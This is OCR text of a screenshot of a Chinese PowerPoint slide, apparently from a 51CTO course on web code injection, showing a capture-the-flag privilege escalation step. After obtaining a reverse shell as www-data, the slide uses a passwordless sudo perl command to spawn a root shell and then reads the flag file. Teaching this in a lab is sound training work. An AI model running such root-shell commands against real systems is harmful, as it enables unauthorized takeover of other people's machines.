 web(代码注入).pptx - PowerPoint
刘晓阳
文件
开始
插入
设计
切换
动画
幻灯片放映
审阅
视图
加载项
告诉我你想要做什么
共享
粘贴
剪切
复制
格式刷
新建
幻灯片
版式
重置
节
文字方向
对齐文本
转换为 SmartArt
排列
快速样式
形状填充
形状轮廓
形状效果
查找
替换
选择
剪贴板
幻灯片
字体
段落
绘图
编辑
5
6
7
8
9
10
提升权限、获取Flag
登录服务器之后，反弹的shell的用户是www-data。并不具备root权限。
使用 sudo -l 查看www-data用户的sudo权限；
根据提示 执行以下命令（现实渗透中，肯定存在这样的问题。程序员为了方便，便设置了不需要密码
就可以执行sudo的操作）
-- sudo perl -e “exec ‘/bin/sh’ ”
-- bash -i
查看 flag值
cat flag
51CTO学院
单击此处添加备注
幻灯片 第 9 张，共 11 张
中文(中国)
备注
69%